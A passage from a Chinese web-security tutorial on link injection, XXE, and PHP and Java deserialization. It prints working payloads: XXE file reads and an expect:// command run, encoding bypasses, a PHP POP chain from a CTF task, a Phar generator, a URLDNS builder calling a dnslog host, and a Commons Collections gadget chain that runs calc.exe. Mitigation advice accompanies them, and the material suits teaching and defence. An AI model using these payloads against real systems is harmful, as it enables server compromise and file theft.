Table语句,那么是否允许执行呢?由于Drop语句关系到数据库的基本对象,故要操作这个语句用户必须有相关的权限。在权限设计中,对于终端用户,即应用软件的使用者,没有必要给他们数据库对象的建立、删除等权限。那么即使在他们使用SQL语句中带有嵌入式的恶意代码,由于其用户权限的限制,这些代码也将无法被执行。故应用程序在设计的时候,最好把系统管理员的用户与普通用户区分开来。如此可以最大限度的减少注入式攻击对数据库带来的危害。(5)分级管理 对用户进行分级管理,严格控制用户的权限,对于普通用户,禁止给予数据库建立、删除、修改等相关权限,只有系统管理员才具有增、删、改、查的权限。等等。 5.3 链接注入漏洞5.3.1 什么是链接注入URL注入攻击,与XSS、SQL注入类似,也是参数可控的一种攻击方式。URL注入攻击的本质是URL参数可控。攻击者可通过篡改URL地址,修改为攻击者构造的可控地址,从而达到攻击目的。“链接注入”是修改站点内容的行为,其方式为将外部站点的 URL 嵌入其中,或将有易受攻击的站点中的脚本 的 URL 嵌入其中。将 URL 嵌入易受攻击的站点中,攻击者便能够以它为平台来启动对其他站点的攻击,以及攻击这个易受攻击的站点本身。5.3.2 链接注入示例比如我们在某一网站下注入如下元素:<HTML> <BODY> Hello, <IMG SRC="http://www.ANY-SITE.com/ANY-SCRIPT.asp"> </BODY> </HTML>那么当其他用户访问该网站时,当前网站就会自动加载SRC中的url资源,这就可能导致了CSRF等漏洞问题的产生。 防范链接注入,需要对前端参数进行过滤,如. http https等敏感词进行过滤。5.4 XXE漏洞5.4.1 XXE漏洞简介XXE:XML external entity injection (also known as XXE)。XML 外部实体注入(也称为 XXE)是一种 Web 安全漏洞,允许攻击者干扰应用程序对 XML 数据的处理。它通常允许攻击者查看应用程序服务器文件系统上的文件,并与应用程序本身可以访问的任何后端或外部系统进行交互。在某些情况下,攻击者可以利用 XXE 漏洞联合执行服务器端请求伪造(SSRF) 攻击,从而提高 XXE 攻击等级以破坏底层服务器或其他后端基础设施。XXE漏洞发生在应用程序解析XML输入时,没有禁止外部实体的加载,导致可加载恶意外部文件和代码,造成任意文件读取、命令执行、内网端口扫描、攻击内网网站、发起Dos攻击等危害。XXE漏洞触发的点往往是可以上传xml文件的位置,没有对上传的xml文件进行过滤,导致可上传恶意xml文件。5.4.2 XXE漏洞原理文档类型定义(DTD)可以定义合法的XML文档构建模块。它使用一系列合法的元素来定义文档的结构;DTD可以被成行的声明在XML文档中,也可以做一个外部引用;实体可以理解为变量,其必须在DTD中定义声明,可以在文档中的其他位置引用该变量的值。XXE漏洞主要利用DTD引用外部实体导致的漏洞,即使用<!ENTITY 实体名称 SYSTEM "URI"5.4.3 XXE漏洞常见POC(概念验证)文件读取<?xml version="1.0"?> <!DOCTYPE ANY [<!ENTITY xxe SYSTEM "file:///etc/passwd" >]> <x>&xxe;</x>RCE(特殊情况,当程序员配置不当,例如此处PHP开启了expect模块,可以用来处理交互式的流):<?xml version="1.0" encoding="utf-8"?> <!DOCTYPE xxe [<!ELEMENT name ANY ><!ENTITY xxe SYSTEM "expect://id" >]> <root> <name>&xxe;</name> </root>5.4.4 XXE漏洞绕过技巧上传文件绕过:某些应用允许用户上传文件,然后服务端处理。一些常见的文件格式使用XML或者包含XML子组件。基于XML的格式包含docx等办公文档格式和SVG这样的图片格式,可以利用上传这些文件,而不直接上传xml来绕过xxe防御。编码绕过:可以使用base64,utf7等编码方式绕过黑名单<!DOCTYPE test [ <!ENTITY % init SYSTEM "data://text/plain;base64,ZmlsZTovLy9ldGMvcGFzc3dk"> %init; ]><foo/> <?xml version="1.0" encoding="UTF-7"?-->+ADw-+ACE-DOCTYPE+ACA-foo+ACA-+AFs-+ADw-+ACE-ENTITY+ACA-example+ACA-SYSTEM+ACA-+ACI-/etc/passwd+ACI-+AD4-+ACA-+AF0-+AD4-+AAo-+ADw-stockCheck+AD4-+ADw-productId+AD4-+ACY-example+ADs-+ADw-/productId+AD4-+ADw-storeId+AD4-1+ADw-/storeId+AD4-+ADw-/stockCheck+AD4-5.4.5 XXE漏洞修复使用开发语言提供的禁用外部实体的方法;# java举例 DocumentBuilderFactory dbf =DocumentBuilderFactory.newInstance(); dbf.setExpandEntityReferences(false);过滤用户提交的XML数据;不允许XML中含有自己定义的DTD;6.PHP反序列化漏洞6.1 PHP反序列化概要在php中,我们可以使用serialize函数将数据进行序列化,也可以通过反序列化函数unserialize将这一串序列化后的数据还原回去,这样就可以将序列化后的一个属性转换为之前的变量类型或对象了。如果只是单单反序列化一个属性,那么自然是没有什么危害的,但是在php中存在着一系列的魔术函数,这些魔术函数会在对象进行不同处理时触发,其中和序列化反序列化相关的有:__sleep() //在使用 serialize() 函数时,程序会检查类中是否存在一个 __sleep() 魔术方法。如果存在,则该方法会先被调用,然后再执行序列化操作。 __wakeup //在使用 unserialize() 时,会检查是否存在一个 __wakeup() 魔术方法。如果存在,则该方法会先被调用,预先准备对象需要的资源。还有其他关联生命周期的可能可以利用的函数:__destruct() //对象被销毁时触发 __call() //在对象上下文中调用不可访问的方法时触发 __callStatic() //在静态上下文中调用不可访问的方法时触发 __construct() //当对象创建(new)时会自动调用。但在unserialize()时是不会自动调用的。 __get() //用于从不可访问的属性读取数据 __set() //用于将数据写入不可访问的属性 __isset() //在不可访问的属性上调用isset()或empty()触发 __unset() //在不可访问的属性上使用unset()时触发 __toString() //把类当作字符串使用时触发 __invoke() //当脚本尝试将对象调用为函数时触发6.2 PHP反序列化漏洞示例示例一<?php class A { var $test = "demo"; function __wakeup() { eval($this->test); } } $b = new A(); //创建对象(将对象实例化) $c = serialize($b); //将对象序列化,赋值给$c $a = $_GET['test']; //通过get传参进来一个值,接受参数的为test $a_unser = unserialize($a); //将get传参进来的值进行反序列化 ?>payload:O:1:"A":1:{s:4:"test";s:10:"phpinfo();";}示例二:Pop链(方法调用链)的构造//pop简单例题 <?php error_reporting(0); show_source("index.php"); class w44m{ private $admin = 'aaa'; protected $passwd = '123456'; public function Getflag(){ if($this->admin === 'w44m' && $this->passwd ==='08067'){ include('flag.php'); echo $flag; }else{ echo $this->admin; echo $this->passwd; echo 'nono'; } } } class w22m{ public $w00m; public function __destruct(){ echo $this->w00m; } } class w33m{ public $w00m; public $w22m; public function __toString(){ $this->w00m->{$this->w22m}(); return 0; } } $w00m = $_GET['w00m']; unserialize($w00m); ?> NSSCTF{b046d6b0-e1b0-4f26-b54e-acfd4095de65}分析w44m类的Getflag方法可以输出flag,而该方法不能自动触发,因此需要考虑如何触发该方法; 可以观察到w33m类的__toString()方法下的代码是可以实现w44m类的Getflag方法调用的,只需令w33m类的属性$w00m为w44m对象,属性$w22m的值为Getflag; 而w33m类的__toString()方法触发的条件是对象被当成字符串; 可以观察到w22m类的__destruct()方法输出了$w00m属性,只需令此属性值为w33m对象即可;到此,就把三个类的对象串起来了,下面是payload的构造:<?php class w44m { private $admin = 'w44m'; protected $passwd = '08067'; } class w22m { public $w00m; } class w33m { public $w00m; public $w22m="Getflag"; } $a=new w22m(); $b=new w33m(); $c=new w44m(); $b->w00m=$c; $a->w00m=$b; $payload=serialize($a); echo "?w00m=".urlencode($payload); //存在private和protected属性要url编码 ?> //输出为: ?w00m=O%3A4%3A%22w22m%22%3A1%3A%7Bs%3A4%3A%22w00m %22%3BO%3A4%3A%22w33m%22%3A2%3A%7Bs%3A4%3A%22w00m%22% 3BO%3A4%3A%22w44m%22%3A2%3A%7Bs%3A11%3A%22%00w44m%00ad min%22%3Bs%3A4%3A%22w44m%22%3Bs%3A9%3A%22%00%2A%00pas swd%22%3Bs%3A5%3A%2208067%22%3B%7Ds%3A4%3A%22w22m%22% 3Bs%3A7%3A%22Getflag%22%3B%7D%7D6.3 Phar反序列化漏洞6.3.1 概述phar是一种压缩文件; phar伪协议解析文件时会自动触发对phar文件的manifest字段的序列化字符串进行反序列化,即不需要unserialize()函数;6.3.2 phar文件结构stub phar 文件标识 manifest 压缩文件的属性信息,已序列化存储 contents 压缩文件的内容 signature 签名6.3.3 phar反序列化利用条件phar文件可以上传到服务器(只要是phar文件,后缀不是phar也可以被phar协议解析);要有可用的反序列化魔术方法;要有文件操作函数调用以phar协议,file_exists()、fopen()、file_get_contents()等;文件操作函数参数可控,如 : / phar等特殊字符未被过滤;6.3.4 phar文件生成脚本//phar文件的生成 <?php class test { public $haha='hhhaaa'; } @unlink('poc.phar'); //poc.php为文件名,可自定义 $ph=new phar('poc.phar'); //将phar对象实例化, $ph->startBuffering(); //开始写phar $ph->setStub("<?php__HALT_COMPILER();?>"); //设置stub $a=new test(); //可自定义 $ph->setMetadata($a); //将对象写入 $ph->addFromString('test.txt','test'); //写压缩文件名及其内容,可自定义 $ph->stopBuffering(); //结束写phar //以上类和实例化的对象可自定义,其他为固定格式,在phpstorm中运行以上php代 //码即可在当前目录下生成.phar文件, 注意:php.ini文件的phar.readonly要设置为Off,并把前面的;号注释符删除,然后重启phpstorm7.Java反序列化漏洞7.1 Java序列化和反序列化基础Java 序列化是指把 Java 对象转换为字节序列的过程,以便于保存在内存、文件、数据库中,ObjectOutputStream类的 writeObject() 方法可以实现序列化。Java 反序列化是指把字节序列恢复为 Java 对象的过程,ObjectInputStream 类的 readObject() 方法用于反序列化。序列化与反序列化是让 Java 对象脱离 Java 运行环境的一种手段,可以轻松的存储和传输数据,实现多平台之间的通信、对象持久化存储。主要应用在以下场景:当服务器启动后,一般情况下不会关闭,如果逼不得已要重启,而用户还在进行相应的操作,为了保证用户信息不会丢失,实现暂时性保存,需要使用序列化将session信息保存在硬盘中,待服务器重启后重新加载。在很多应用中,需要对某些对象进行序列化,让他们离开内存空间,入住物理硬盘,以便减轻内存压力或便于长期保存。示例// 构建用于序列化和反序列化的类 @Data @AllArgsConstructor public class Person implements Serializable { private String name; private int age; } // 对象的序列化和反序列化 public class SeriazableTest { /** * @description: 对象序列化 */ public static void serilize(Object obj) throws IOException { ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream("ser.bin")); oos.writeObject(obj); } /** * @description: 对象反序列化 */ public static Object unserilize(String fileName) throws IOException, ClassNotFoundException { ObjectInputStream ois = new ObjectInputStream(new FileInputStream(fileName)); return ois.readObject(); } public static void main(String[] args) throws IOException, ClassNotFoundException { Person person1 = new Person("aa",22); System.out.println(person1); // 序列化对象 serilize(person1); // 反序列化对象 Person person2 = (Person) unserilize("ser.bin"); System.out.println(person2); } }7.2 Java反序列化漏洞成因Java的序列化和反序列化本身并不存在问题,但如果java应用对用户输入,即不可信数据做了反序列化处理,那么攻击者可以通过构造恶意输入,让反序列化产生非预期的对象,而非预期的对象在产生过程中就有可能带来任意代码执行的后果。简单的说就是,在于开发者在重写 readObject 方法的时候,写入了漏洞代码。所以这个问题的根源在于类ObjectInputStream在反序列化时,没有对生成的对象的类型做限制;正因为此,java提供的标准库及大量第三方公共类库成为反序列化漏洞利用的关键。Java反序列化漏洞的发展历史2011年开始,攻击者就开始利用反序列化问题发起攻击2015年11月6日FoxGlove Security安全团队的@breenmachine发布了一篇长博客,阐述了利用java反序列化和Apache Commons Collections这一基础类库实现远程命令执行的真实案例,各大java web server纷纷中招,这个漏洞横扫WebLogic、WebSphere、JBoss、Jenkins、OpenNMS的最新版。2016年java中Spring与RMI集成反序列化漏洞,使成百上千台主机被远程访问2017年末,WebLogic XML反序列化引起的挖矿风波,使得反序列化漏洞再一次引起热议。从2018年至今,安全研究人员陆续爆出XML、Json、Yaml、PHP、Python、.NET中也存在反序列化漏洞,反序列化漏洞一直在路上。。。7.3 Java反序列化漏洞形成原理+示例Java 序列化机制虽然有默认序列化机制,但也支持用户自定义的序列化与反序列化策略。例如对象的一些成员变量没必要序列化保存或传输,就可以不序列化,或者也可以对一些敏感字段进行处理等自定义对象序列化的行为,而自定义序列化规则的方式就是重写 writeObejct 与 readObject。当对象重写了 writeObejct 或 readObject方法时,Java 序列化与反序列化就会调用用户自定义的逻辑了。当用户定义的处理逻辑不当的时候,就会容易造成反序列化漏洞,通过分析出漏洞调用链即可进行利用。案例如下所示:// 构建用于序列化和反序列化的类 @Data @AllArgsConstructor public class Person implements Serializable { private String name; private int age; //重写readObject()方法 private void readObject(java.io.ObjectInputStream in) throws IOException, ClassNotFoundException{ //执行默认的readObject()方法 in.defaultReadObject(); //执行程序命令 Runtime.getRuntime().exec(name); } } // 对象的序列化和反序列化 public class SeriazableTest { /** * @description: 对象序列化 */ public static void serilize(Object obj) throws IOException { ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream("ser.bin")); oos.writeObject(obj); } /** * @description: 对象反序列化 */ public static Object unserilize(String fileName) throws IOException, ClassNotFoundException { ObjectInputStream ois = new ObjectInputStream(new FileInputStream(fileName)); return ois.readObject(); } public static void main(String[] args) throws IOException, ClassNotFoundException { Person person1 = new Person("calc.exe",22); System.out.println(person1); // 序列化对象 serilize(person1); // 反序列化对象 Person person2 = (Person) unserilize("ser.bin"); System.out.println(person2); } }一运行该程序的Person对象的反序列化过程就会触发运行calc.exe,即计算器程序:看到这里,作为程序员的你肯定哈哈大笑!对象的反序列化函数谁会这样写?这里本示例只是为了以最直观的方式演示反序列漏洞产生原因,就直接提供了一个 HelloWorld 级别的漏洞示例.实际上,近两年 Java Apache-CommonsCollections 造成的序列化漏洞与 Spring 框架的反序列化漏洞(spring-tx.jar)的成因与原理都与上例相似,只是漏洞利用的构成比较复杂而已。7.4 常见反序列化利用链深入分析-URLDNS链触发该漏洞要使用jdk1.8.0_65版本URLDNS 是ysoserial中利用链的一个名字,通常用于检测是否存在Java反序列化漏洞。该利用链具有如下特点:不限制jdk版本,使用Java内置类,对第三方依赖没有要求目标无回显,可以通过DNS请求来验证是否存在反序列化漏洞URLDNS利用链,只能发起DNS请求,并不能进行其他利用ysoserial是集合了各种java反序列化payload的反序列化漏洞利用工具7.4.1 URLDNS 工作原理URLDNS这个pop链的大概的工作原理:java.util.HashMap重写了readObject方法: 在反序列化时会调用 hash 函数计算 key 的 hashCodejava.net.URL对象的 hashCode 在计算时会调用 getHostAddress 方法getHostAddress方法解析域名发出 DNS 请求7.4.2 利用链详细分析过程HashMap#readObject:@java.io.Serial private void readObject(ObjectInputStream s) throws IOException, ClassNotFoundException { ObjectInputStream.GetField fields = s.readFields(); // Read loadFactor (ignore threshold) float lf = fields.get("loadFactor", 0.75f); if (lf <= 0 || Float.isNaN(lf)) throw new InvalidObjectException("Illegal load factor: " + lf); lf = Math.min(Math.max(0.25f, lf), 4.0f); HashMap.UnsafeHolder.putLoadFactor(this, lf); reinitialize(); s.readInt(); // Read and ignore number of buckets int mappings = s.readInt(); // Read number of mappings (size) if (mappings < 0) { throw new InvalidObjectException("Illegal mappings count: " + mappings); } else if (mappings == 0) { // use defaults } else if (mappings > 0) { float fc = (float)mappings / lf + 1.0f; int cap = ((fc < DEFAULT_INITIAL_CAPACITY) ? DEFAULT_INITIAL_CAPACITY : (fc >= MAXIMUM_CAPACITY) ? MAXIMUM_CAPACITY : tableSizeFor((int)fc)); float ft = (float)cap * lf; threshold = ((cap < MAXIMUM_CAPACITY && ft < MAXIMUM_CAPACITY) ? (int)ft : Integer.MAX_VALUE); // Check Map.Entry[].class since it's the nearest public type to // what we're actually creating. SharedSecrets.getJavaObjectInputStreamAccess().checkArray(s, Map.Entry[].class, cap); @SuppressWarnings({"rawtypes","unchecked"}) Node<K,V>[] tab = (Node<K,V>[])new Node[cap]; table = tab; // Read the keys and values, and put the mappings in the HashMap for (int i = 0; i < mappings; i++) { @SuppressWarnings("unchecked") K key = (K) s.readObject(); @SuppressWarnings("unchecked") V value = (V) s.readObject(); putVal(hash(key), key, value, false, false); } } }关注putVal方法,putVal是往HashMap中放入键值对的方法,这里调用了hash方法来处理key,跟进hash方法:static final int hash(Object key) { int h; return (key == null) ? 0 : (h = key.hashCode()) ^ (h >>> 16); }这里又调用了key.hashcode方法,而key此时是我们传入的 java.net.URL 对象,那么跟进到这个类的hashCode()方法看下URL#hashCodepublic synchronized int hashCode() { if (hashCode != -1) return hashCode; hashCode = handler.hashCode(this); return hashCode; }当hashCode字段等于-1时会进行handler.hashCode(this)计算,跟进handler发现,定义是transient URLStreamHandler handler; // transient 关键字,修饰Java序列化对象时,不需要序列化的属性那么跟进java.net.URLStreamHandler#hashCode()protected int hashCode(URL u) { int h = 0; // Generate the protocol part. String protocol = u.getProtocol(); if (protocol != null) h += protocol.hashCode(); // Generate the host part. InetAddress addr = getHostAddress(u); // 触发DNS解析 if (addr != null) { h += addr.hashCode(); } else { String host = u.getHost(); if (host != null) h += host.toLowerCase().hashCode(); } // Generate the file part. String file = u.getFile(); if (file != null) h += file.hashCode(); // Generate the port part. if (u.getPort() == -1) h += getDefaultPort(); else h += u.getPort(); // Generate the ref part. String ref = u.getRef(); if (ref != null) h += ref.hashCode(); return h; }u 是我们传入的url,在调用getHostAddress方法时,会进行dns查询。7.4.3 构建漏洞利用代码参考:https://github.com/frohoff/ysoserial/blob/master/src/main/java/ysoserial/payloads/URLDNS.java下面的是简化版本:序列化过程:public class URLDNS { public static void main(String[] args) throws Exception { //漏洞出发点 hashmap,实例化出来 HashMap<URL, String> hashMap = new HashMap<URL, String>(); //URL对象传入自己测试的dnslog URL url = new URL("http://a8arrs.dnslog.cn"); //反射获取 URL的hashcode字段 Field f = Class.forName("java.net.URL").getDeclaredField("hashCode"); //绕过Java语言权限控制检查的权限 f.setAccessible(true); // 设置hashcode的值为-1的其他任何数字 f.set(url, 123); // 调用HashMap对象中的put方法,此时因为hashcode不为-1,不再触发dns查询 hashMap.put(url, "123"); // 将hashcode重新设置为-1,确保在反序列化成功触发 f.set(url, -1); //序列化成对象,输出出来 ObjectOutputStream objos = new ObjectOutputStream(new FileOutputStream("out.bin")); objos.writeObject(hashMap); } }随后,开始反序列化,触发漏洞public class DNSLogTest { public static void main(String[] args) throws Exception { //读取目标 ObjectInputStream ois = new ObjectInputStream(new FileInputStream("out.bin")); //反序列化 ois.readObject(); } }打开http://xxxxxx.dnslog.cn即可查看运行的触发效果7.5 常见反序列化利用链深入分析-Commons Collections链7.5.1 Commons Collections简介Commons:Apache Commons是Apache软件基金会的项目,Commons的目的是提供可重用的解决各种实际问题的Java开源代码。Commons Collections:Java中有一个Collections包,内部封装了许多方法用来对集合进行处理,Commons Collections则是对Collections进行了补充,完善了更多对集合处理的方法,大大提高了性能。(漏洞复习)环境要求:CommonsCollections <= 3.2.1 (实测3.1)java < 8u71 (实测8u65)7.5.2 Commons Collections链(CC1)详细分析过程(从尾到头)危险函数InvokerTransformer.transformpublic Object transform(Object input) { if (input == null) { return null; } else { try { Class cls = input.getClass(); Method method = cls.getMethod(this.iMethodName, this.iParamTypes); return method.invoke(input, this.iArgs); } catch (NoSuchMethodException var5) { throw new FunctorException("InvokerTransformer: The method '" + this.iMethodName + "' on '" + input.getClass() + "' does not exist"); } catch (IllegalAccessException var6) { throw new FunctorException("InvokerTransformer: The method '" + this.iMethodName + "' on '" + input.getClass() + "' cannot be accessed"); } catch (InvocationTargetException var7) { throw new FunctorException("InvokerTransformer: The method '" + this.iMethodName + "' on '" + input.getClass() + "' threw an exception", var7); } } }触发危险函数的效果@Test public void finalTarget(){ // 链子结尾-最终目标 new InvokerTransformer("exec", new Class[]{String.class},new Object[]{"calc.exe"}).transform(Runtime.getRuntime()); }但是这个方法不是readObject,无法在反序列化时进行触发,因此需要尝试寻找一条反序列化可以触发的调用链CC1调用链总览查找触发危险函数的类//DefaultMap: DefaultMap.get(); //LazyMap: LazyMap.get(); //TransformedMap: TransformedMap.transformKey(); TransformedMap.transforValue(); TransformedMap.checkSetValue();在这里选取了TransformedMap类的 TransformedMap.checkSetValue()protected final Transformer valueTransformer; protected Object checkSetValue(Object value) { return valueTransformer.transform(value); }调用需要用到valueTransformer属性,但是该类的构造函数是保护方法,所以需要使用公共的静态函数decorate()调用从而实例化TransformedMap:protected TransformedMap(Map map, Transformer keyTransformer, Transformer valueTransformer) { super(map); this.keyTransformer = keyTransformer; this.valueTransformer = valueTransformer; }public static Map decorate(Map map, Transformer keyTransformer, Transformer valueTransformer) { return new TransformedMap(map, keyTransformer, valueTransformer); }且该方法checkSetValue()也是protected方法,需要通过别的渠道进行触发,跟进TransformeMap的父类AbstractInputCheckedMapDecorator,在里面有一个静态的内部类:static class MapEntry extends AbstractMapEntryDecorator { /** The parent map */ private final AbstractInputCheckedMapDecorator parent; protected MapEntry(Map.Entry entry, AbstractInputCheckedMapDecorator parent) { super(entry); this.parent = parent; } public Object setValue(Object value) { value = parent.checkSetValue(value); return entry.setValue(value); } }这里的setValue方法调用了checkSetValue,如果this.parent指向我们前面构造的TransformeMap对象,那么这里就可以触发漏洞点。触发AbstractInputCheckedMapDecorator.MapEntry.setValue()当 TransformedMap执行transformedMap.entrySet()得到的entry[]数组元素都是AbstractInputCheckedMapDecorator类的对象,可以通过执行以下代码,在entry.setValue打断点确认entry的类型为AbstractInputCheckedMapDecoratorHashMap<Object, Object> map = new HashMap<>(); map.put("set_key", "set_value"); Map<Object, Object> transformedMap = TransformedMap.decorate(map, null, invokerTransformer); for (Map.Entry entry : transformedMap.entrySet()) { entry.setValue(r); }所以确定AbstractInputCheckedMapDecorator.MapEntry.setValue()的触发点 : 一个TransformedMap的一个键值对entry触发测试:@Test public void testAbstractInputCheckedMapDecoratorMapEntrySetValue(){ //TransformedMap.entrySet()->AbstractInputCheckedMapDecorator.setValue()->TransformedMap.checkSetValue()->InvokerTransformer.transform()测试 Runtime r = Runtime.getRuntime(); InvokerTransformer invokerTransformer= new InvokerTransformer("exec", new Class[]{String.class},new Object[]{"calc.exe"}); HashMap<Object, Object> map = new HashMap(); map.put("key","value"); //decorate()函数将第二个Transform类型的参数赋值给TransformerMap.keyTransformer //将第二个Transform类型的参数赋值给TransformerMap.valueTransformer Map<Object ,Object> transformedMap = TransformedMap.decorate(map,null,invokerTransformer); for(Map.Entry entry:transformedMap.entrySet()){ //setValue()触发checkSetValue(Object value)执行TransformedMap.valueTransformer.transform(value) entry.setValue(r); } }触发entry.setValue寻找执行MapEntry.setValue()()函数会发现有很多类,但是最理想的是sun.reflect.annotation.AnnotationInvocationHandler是最理想的类,因为它的readObject()函数会直接执行MapEntry.setValue()();private void readObject(ObjectInputStream var1) throws IOException, ClassNotFoundException { var1.defaultReadObject(); AnnotationType var2 = null; try { var2 = AnnotationType.getInstance(this.type); } catch (IllegalArgumentException var9) { throw new InvalidObjectException("Non-annotation type in annotation serial stream"); } Map var3 = var2.memberTypes(); Iterator var4 = this.memberValues.entrySet().iterator(); while(var4.hasNext()) { // 核心在这里 Map.Entry var5 = (Map.Entry)var4.next(); String var6 = (String)var5.getKey(); Class var7 = (Class)var3.get(var6); if (var7 != null) { Object var8 = var5.getValue(); if (!var7.isInstance(var8) && !(var8 instanceof ExceptionProxy)) { // 这里发生了执行 var5.setValue((new AnnotationTypeMismatchExceptionProxy(var8.getClass() + "[" + var8 + "]")).setMember((Method)var2.members().get(var6))); } } } }Notice: sun.reflect.annotation.AnnotationInvocationHandler类不能通过import后直接new获取,只能通过反射获取.Constructor annotationInvocationHandlerconstructor = a.getDeclaredConstructor(Class.class,Map.class); annotationInvocationHandlerconstructor.setAccessible(true); Object annotationInvocationHandler = annotationInvocationHandlerconstructor.newInstance(Target.class,transformedMap);构造可以递归调用的InvokerTransformeMethod getRuntimeMethod = (Method) new InvokerTransformer("getMethod",new Class[]{String.class,Class[].class},new Object[]{"getRuntime",null}).transform(Runtime.class); Runtime runtime = (Runtime) new InvokerTransformer("invoke",new Class[]{Object.class,Object[].class},new Object[]{null,null}).transform(getRuntimeMethod); new InvokerTransformer("exec",new Class[]{String.class},new Object[]{"calc"}).transform(runtime);将三个可递归调用的InvokerTransformer放到ChainedTransformer类中:Transformer[] transformers = new Transformer[]{ new InvokerTransformer("getMethod",new Class[]{String.class,Class[].class} ,new Object[]{"getRuntime",null}), new InvokerTransformer("invoke",new Class[]{Object.class,Object[].class},new Object[]{null,null}), new InvokerTransformer("exec",new Class[]{String.class},new Object[]{"calc"}), }; ChainedTransformer chainedTransformer = new ChainedTransformer(transformers); chainedTransformer.transform(Runtime.class);递归调用原理(令hashMap第三个参数的valuetransformer为一个ChainedTransformer实例,所以最终调用了ChainedTransformer.transform()函数):由源码可知,因为我们令iTransformers[]数组为以上的transforms数组,所以会逐步执行:object = new InvokerTransformer("getMethod",new Class[]{String.class,Class[].class} ,new Object[]{"getRuntime",null}); //相当于执行了object1 = object.getMethod("getRuntime") object = new InvokerTransformer("invoke",new Class[]{Object.class,Object[].class},new Object[]{null,null}).transform(object1) //相当于 object2 = object1.invoke() object = new InvokerTransformer("exec",new Class[]{String.class},new Object[]{"calc"}).transform(object2) //相当于执行了 object3 = object2.exec("calc") //最终相当于执行了: object.getMethod("getRuntime").invoke().exec("calc")所以如果只是以上代码只会执行object.getMethod("getRuntime").invoke().exec("calc"),使object = Runtime.class.通过修改transformers数组使object = Runtime.class , 上面的代码就会执行Runtime.class.getMethod("getRuntime").invoke().exec("calc"),即:// 构建链式调用 ChainedTransformer chainedTransformer = new ChainedTransformer(new Transformer[]{ new ConstantTransformer(Runtime.class), new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", null}), new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, null}), new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc.exe"}) });完整调用链@Test public void test() throws IOException, ClassNotFoundException, InvocationTargetException, InstantiationException, IllegalAccessException, NoSuchMethodException { // 构建链式调用 ChainedTransformer chainedTransformer = new ChainedTransformer(new Transformer[]{ new ConstantTransformer(Runtime.class), new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", null}), new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, null}), new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc.exe"}) }); //构建AbstractInputCheckedMapDecorator.MapEntry HashMap map = new HashMap(); map.put("k", "v");//随便给map存一对k-v 否则遍历时map为空 拿不到transformedMap entry Map<Object, Object> transformedMap = TransformedMap.decorate(map, null, chainedTransformer); for (Map.Entry entry : transformedMap.entrySet()) { entry.setValue("a"); } // 实例化sun.reflect.annotation.AnnotationInvocationHandler Class a = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler"); Constructor annotationInvocationHandlerconstructor = a.getDeclaredConstructor(Class.class,Map.class); annotationInvocationHandlerconstructor.setAccessible(true); Object annotationInvocationHandler = annotationInvocationHandlerconstructor.newInstance(Target.class,transformedMap); SeriableUtil.serilize(annotationInvocationHandler, "cc1.bin"); SeriableUtil.unserilize("cc1.bin"); }7.6 其他反序列化漏洞-Shiro5507.6.1 Apache Shiro介绍Apache Shiro是一个强大且易用的Java安全框架,执行身份验证、授权、密码和会话管理。使用Shiro易于理解的API,开发者可以快速、轻松地获得任何应用程序,从最小的移动应用程序到最大的网络和企业应用程序。7.6.2 漏洞原理在Shiro <= 1.2.4中,反序列化过程中所用到的AES加密的key是硬编码在源码中,当用户勾选RememberMe并登录成功,Shiro会将用户的cookie值序列化,AES加密,接着base64编码后存储在cookie的rememberMe字段中,服务端收到登录请求后,会对rememberMe的cookie值进行base64解码,接着进行AES解密,然后反序列化。由于AES加密是对称式加密(key既能加密数据也能解密数据),所以当攻击者知道了AES key后,就能够构造恶意的rememberMe cookie值从而触发反序列化漏洞。7.6.3 攻击流程7.7 如何防范首先,开发者要有安全意识,应该清楚项目使用到的组件是否有漏洞存在,虽然说 Apache-CommonsCollections RCE 漏洞曝光将近两年了,但使用存在漏洞的 3.2.2 之前版本的 web 服务框架依然存在,Apache James 3.0.0 版本的 CVE-2017-12628 漏洞就是还在使用 commons-collections-3.2.1.jar 造成的。其次,需要对开发完的代码进行审计,可以使用相关的代码审计工具,反序列化操作一般在导入模版文件、网络通信、数据传输、日志格式化存储、对象数据落磁盘或DB存储等业务场景,在代码审计时可重点关注一些反序列化操作函数并判断输入是否可控,如下:ObjectInputStream.readObject ObjectInputStream.readUnshared XMLDecoder.readObject Yaml.load XStream.fromXML ObjectMapper.readValue JSON.parseObject可以禁用 JVM 执行外部命令(Runtime.exec),因为 Runtime.exec 对于大多数 Java 正常应用来说是不会用到的,但是确是黑客控制Web服务后运行命令的重要方法,因此该手段是 Java Web 防护常用的且有效的手段,如果从攻击者角度看这种防护效果,那就是攻击工具 webshell 只能文件相关操作,无法执行命令。可以通过扩展 SecurityManager 来禁用 Runtime.exec,当触发运行时还可加入报警逻辑,启动应急响应;此外,反序列化漏洞的利用应该更为广泛,思路不应该仅仅局限于远程命令执行漏洞的利用,也存在着系统数据篡改污染的危险,造成系统业务安全问题。参考资料中国蚁剑(antSword)下载、安装、使用教程_攀爬的小白的博客-CSDN博客DVWA 简介及安装 - 知乎 (zhihu.com)文件上传漏洞 (上传知识点、题型总结大全-upload靶场全解)_file.islocalupload = true;_Fasthand_的博客-CSDN博客php,文件后缀 phtml 和 php_phtml和php_BenzKuai的博客-CSDN博客文件包含漏洞全面详解_caker丶的博客-CSDN博客远程命令/代码执行漏洞(RCE)总结_远程代码执行漏洞描述怎么写_nigo134的博客-CSDN博客网络安全-RCE(远程命令执行)漏洞原理、攻击与防御_rce漏洞原理-CSDN博客Web漏洞之XSS(跨站脚本攻击)详解 - 知乎 (zhihu.com)XSS漏洞原理、分类、危害及防御_xss的危害及防御方法_sherlynda的博客-CSDN博客Web漏洞之CSRF(跨站请求伪造漏洞)详解 - 知乎 (zhihu.com)漏洞复现篇——CSRF漏洞的利用_csrf漏洞利用_admin-r꯭o꯭ot꯭的博客-CSDN博客什么是CSRF?如何防御CSRF攻击?知了堂告诉你 - 知乎 (zhihu.com)SSRF漏洞(原理、挖掘点、漏洞利用、修复建议) - Saint_Michael - 博客园 (cnblogs.com)正则表达式 _ 内网IP 过滤_内网ip 